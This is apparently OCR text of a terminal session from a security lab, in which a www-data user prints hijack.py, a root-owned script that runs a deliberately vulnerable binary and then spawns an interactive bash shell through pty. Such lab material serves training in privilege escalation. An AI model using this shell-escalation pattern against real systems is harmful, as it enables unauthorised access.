 File Actions Edit View Help
www-data@cc26faa1746c:/home/www-data$ ls
hijack.py
www-data@cc26faa1746c:/home/www-data$ ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Feb 11 23:56 .
drwxr-xr-x 1 root     root     4096 Feb 11 23:56 ..
-rwxr-xr-x 1 root     root      111 Feb 11 23:56 hijack.py
www-data@cc26faa1746c:/home/www-data$ cat hijack.py
-e #!/usr/bin/env python3
import os
import pty
os.system("/usr/local/bin/wwwdata_vuln")
pty.spawn("/bin/bash")
www-data@cc26faa1746c:/home/www-data$